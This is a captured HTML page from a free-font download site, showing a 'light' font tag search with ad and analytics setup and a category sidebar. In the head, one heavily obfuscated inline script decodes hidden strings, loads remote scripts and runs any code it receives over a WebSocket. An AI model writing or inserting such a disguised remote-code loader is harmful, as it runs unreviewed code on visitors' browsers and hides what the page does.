

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d144mzi0q5mijx.cloudfront.net/tag/0/light
body_size: 17161
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>light Font Search</title>
  <meta name="description" content="light Font Search on FFonts.net like Siple LightOblique, Oceania-Light, Kingthings Serifique Light, Kabina Light, Coves Light, Sinkin Sans 200 X Light Italic, Sinkin Sans 300 Light Italic, Sinkin Sans 300 Light, FancyRounded Light, FancySans Light, Eri Ultra Light Serif" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://www.ffonts.net/tag//light" />
<link rel="next" href="https://www.ffonts.net/tag/1/light" />
<link rel="alternate" href="https://www.ffonts.net/tag//light" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//light" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//light" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//light" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//light" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//light" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//light" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//light" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//light" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//light" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//light" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//light" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109985</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,458</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,971,909</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
